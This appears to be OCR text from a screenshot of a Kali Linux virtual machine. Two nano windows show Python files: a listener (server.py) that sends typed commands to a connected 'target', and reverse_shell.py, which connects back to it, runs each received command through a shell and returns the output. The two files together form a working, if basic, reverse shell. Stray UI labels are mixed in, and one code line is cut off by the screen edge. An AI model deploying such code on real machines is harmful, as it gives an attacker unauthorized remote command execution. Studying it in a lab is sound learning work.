 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:49 1
root@kali: ~/Desktop/python_shell
File Edit View Search Terminal Help
GNU nano 4.3 server.py
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)
s.bind(("127.0.0.1",54321))
s.listen(5)
print("Listening for Incoming connection")
target,ip=s.accept()
print("Target Connected")
while True:
        command=input("* GCI_2019#~%s: " % str(ip))
        target.send(command.encode())
        if command=="q":
                break
        else:
                result=target.recv(1024)
                print(result)
[ Read 21 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell
root@kali: ~/Desktop/python_shell
File Edit View Search Terminal Help
GNU nano 4.3 reverse_shell.py
#!/usr/bin/python
import socket
import subprocess
sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("127.0.0.1",54321))
print("Connection Estiblished To Server")
while True:
        command=sock.recv(1024)
        if command=="q":
                break
        else:
                proc=subprocess.Popen(command,shell=True,stdout=subproc
                result=proc.stdout.read()+proc.stderr.read()
                sock.send(result)
sock.close()
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cu
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go
servieo
radare2
scanning
arduino-
arduinoide.des
python
django
Right Ctrl